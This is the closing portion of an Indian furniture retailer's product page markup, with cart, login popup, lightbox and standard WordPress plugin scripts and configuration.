<div id="moderncart-slide-out-modal" class="moderncart-plugin moderncart-modal moderncart-cart-style-slideout moderncart-recommendation-style-style1 moderncart-cart-theme-style1 moderncart-slide-right" aria-hidden="true" role="dialog" aria-modal="true">
	
<div id="moderncart-slide-out" class="moderncart-default-slide-out moderncart-modal-wrap moderncart-animation-simple moderncart-style1-order-summary-style moderncart-image-size-medium">
		<div class="moderncart-panel">
				
<div class="moderncart-slide-out-header">
		<div class="moderncart-slide-out-header-heading sample">
		<button type="button" class="moderncart-slide-out-header-close" data-dismiss="moderncart-modal" aria-expanded="true" aria-label="Close cart">
													<svg xmlns="http://www.w3.org/2000/svg" width="57.48" height="28.003" viewBox="0 0 57.48 28.003" aria-hidden="true" focusable="false">
							<path d="M57.481 14a1.725 1.725 0 0 0-.415-1.013L45.275.461a1.475 1.475 0 0 0-2.084-.058 1.52 1.52 0 0 0-.058 2.084L52.6 12.528H1.474a1.474 1.474 0 1 0 0 2.948H52.6l-9.466 10.04a1.545 1.545 0 0 0 .058 2.084 1.476 1.476 0 0 0 2.084-.058l11.79-12.527A1.313 1.313 0 0 0 57.481 14z"></path>
						</svg>
												<span class="moderncart-sr-only">Close cart</span>
		</button>
		<div class="moderncart-slide-out-header-title">
			<span>Your Cart Is Empty</span>
		</div>
		<div class="moderncart-slide-out-header-quantity" aria-live="polite" aria-atomic="true">
			<span>0</span>
		</div>
	</div>
	</div>
		<div class="moderncart-slide-out-cart">
			<div class="moderncart-slide-out-cart-inner moderncart-slide-out-cart-empty" role="list">
				
<div class="moderncart-empty-cart simple">
	<span></span>
	<p>Check out our shop to see what&#039;s available</p>
</div>
			</div>
					</div>
										
<div class="moderncart-slide-out-footer">
		
<div class="moderncart-cart-total sample moderncart-order-summary-style-style1">

	<div class="moderncart-cart-line-items">
		
		
					<div class="moderncart-cart-line-items-item moderncart-cart-line-items__tax" role="row" aria-label="Tax Amount" aria-live="polite"><span class="moderncart-cart-line-items-label moderncart-cart-line-items__tax-label" role="cell"><span class="screen-reader-text">Tax Amount: </span>Tax</span><span class="moderncart-cart-line-items-value moderncart-cart-line-items__tax-value" role="cell" aria-label="Tax Amount: &#8377;0"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</span></span></div>		
		
					<div class="moderncart-cart-line-items-item moderncart-cart-line-items__total" role="row" aria-label="Cart Total" aria-live="polite"><span class="moderncart-cart-line-items-label moderncart-cart-line-items__total-label" role="cell"><span class="screen-reader-text">Cart Total: </span>Total</span><span class="moderncart-cart-line-items-value moderncart-cart-line-items__total-value" role="cell" aria-label="Cart Total: &#8377;0"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</span></strong> </span></div>			</div>

				
	
			<div class="wc-proceed-to-checkout">
			<a class="checkout-button wc-forward" href="https://www.artisanfurniture.in/shop/">
				Your cart is empty. Shop now				&#8594;			</a>
		</div>
	
	
</div>
	</div>
	</div>
	</div>
</div>
<div id="live-region" aria-live="polite"></div>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>

        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".woocommerce-product-gallery .flex-viewport, .woocommerce-product-gallery__wrapper","append"],".awl-position-type-before-title":[".eael-product-title","before"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        		<div data-elementor-type="popup" data-elementor-id="54352" class="elementor elementor-54352 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-df01abd e-flex e-con-boxed e-con e-parent" data-id="df01abd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-878e723 e-con-full e-flex e-con e-child" data-id="878e723" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a174157 elementor-widget elementor-widget-spacer" data-id="a174157" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9be0e10 e-con-full e-flex e-con e-child" data-id="9be0e10" data-element_type="container">
				<div class="elementor-element elementor-element-a0c91bb elementor-widget elementor-widget-eael-woo-account-dashboard" data-id="a0c91bb" data-element_type="widget" data-settings="{&quot;eael_account_dashboard_table_header_column_alignment&quot;:&quot;left&quot;,&quot;eael_account_dashboard_table_body_column_alignment&quot;:&quot;left&quot;}" data-widget_type="eael-woo-account-dashboard.default">
				<div class="elementor-widget-container">
					
        <div class="eael-account-dashboard-wrap">
            <div class="eael-account-dashboard-wrapper preset-1">
    <div class="eael-account-dashboard-body">
        <div class="eael-account-dashboard-container">
            		<div class="eael-account-dashboard-navbar eael-d-none">
			
<nav class="woocommerce-MyAccount-navigation" aria-label="Account pages">
	<ul>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--dashboard is-active">
				<a href="https://www.artisanfurniture.in/my-account/" aria-current="page">
					Dashboard				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--orders">
				<a href="https://www.artisanfurniture.in/my-account/orders/" >
					Orders				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address">
				<a href="https://www.artisanfurniture.in/my-account/edit-address/" >
					Addresses				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-account">
				<a href="https://www.artisanfurniture.in/my-account/edit-account/" >
					Account Details				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--customer-logout">
				<a href="https://www.artisanfurniture.in/my-account/customer-logout/?_wpnonce=67f95ba7c0" >
					Logout				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--wishlist">
				<a href="https://www.artisanfurniture.in/wishlist-2/" >
					Wishlist				</a>
			</li>
			</ul>
</nav>


					</div>
		            		<div class="eael-account-dashboard-content">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

				
			<div class="signup-img-form">
				<div class="signin-left-image">
				<img src="https://www.artisanfurniture.in/wp-content/uploads/2024/02/product-img.jpg" alt="signup-image" />
			</div>
			<div class="signup-form">
				<div class="form-head">
					<img src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1-150x150.png" alt="logo" />
<!-- 					<h2>Login</h2> -->
					<h3>
						Login to your Account
					</h3>
					<p>
						Check your order status, update your billing info<br> and review past purchase
					</p>
				</div>
				<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Registered email&nbsp;<span class="required">*</span></label>
				<input type="text" placeholder="example@gmail.com" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" placeholder="********" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="check-forget">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<a href="https://www.artisanfurniture.in/my-account/lost-password/">Lost your password?</a>
					</p>
<!-- 						<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.artisanfurniture.in/my-account/lost-password/">Lost your password?</a>
			</p> -->
					
					<p class="signup-btn" style="width: 100%; text-align:center; margin-top: 30px !important;">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cde6e22f06" /><input type="hidden" name="_wp_http_referer" value="/product/knit-door-bedside/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
					<p class="signup-option">
						Dont have an account?<a href="https://www.artisanfurniture.in/signup"> SignUp</a>
					</p>
		

			
		</form>
	</div>
		</div>


</div>		</div>
		        </div>
    </div>
</div>        </div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54446" class="elementor elementor-54446 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;,&quot;scrolling_offset&quot;:10,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-073ba21 e-flex e-con-boxed e-con e-parent" data-id="073ba21" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-557623a elementor-widget elementor-widget-image" data-id="557623a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1025" height="683" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/image-2026-01-20t132718.468.jpg" class="attachment-large size-large wp-image-54451" alt="image 2026 01 20t132718.468" />															</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='eael-54352-css' href='https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.css?ver=1769518147' media='all' />
<link rel='stylesheet' id='elementor-post-54352-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54352.css?ver=1769842272' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='ea-icon-frontend-css' href='https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/css/eaicon.css?ver=6.5.9' media='all' />
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artisanfurniture.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"22362","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1644067360" id="wpil-frontend-script-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script id="bg-show-hide-script-js-extra">
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
//# sourceURL=bg-show-hide-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9" id="bg-show-hide-script-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/textbuilder/public/dist/main.bundle.js?ver=1.2.0" id="textbuilder-js"></script>
<script id="moderncart-cart-js-js-extra">
var moderncart_ajax_object = {"ajax_url":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","ajax_nonce":"ed02e32ce8","general_error":"Somethings wrong! try again later","edit_cart_text":"Edit Cart","is_needed_edit_cart":"1","empty_cart_recommendation":"disabled","animation_speed":"300","enable_coupon_field":"minimize","cart_redirect_after_add":"yes","cart_opening_direction":"right","disable_ajax_add_to_cart":""};
//# sourceURL=moderncart-cart-js-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/js/cart.js?ver=1.0.6" id="moderncart-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d0c9a36f41a4a186e97d4a0db950c04","fragment_name":"wc_fragments_5d0c9a36f41a4a186e97d4a0db950c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5d0c9a36f41a4a186e97d4a0db950c04","nonce":"9447bdc4df","rest_root":"https://www.artisanfurniture.in/wp-json/","plugin_url":"https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.artisanfurniture.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.artisanfurniture.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"952fcf4c5c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22362,"title":"Knit%20Door%20Bedside%20-%20ArtisanFurniture.in","excerpt":"Enjoy this bedside constructed from mango wood with a simple oak-ish finish. To take care of everyday utility items, it has a stylish rattan door front and four nordic style legs. This bedside table will give your bedroom and house a beautiful finishing touch and enduring character.","featuredImage":"https:\/\/www.artisanfurniture.in\/wp-content\/uploads\/2023\/07\/IN1797-1-1025x1025.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","nonce":"1472fbc2b6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.artisanfurniture.in/product/knit-door-bedside/","cart_redirectition":"no","cart_page_url":"https://www.artisanfurniture.in/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"colo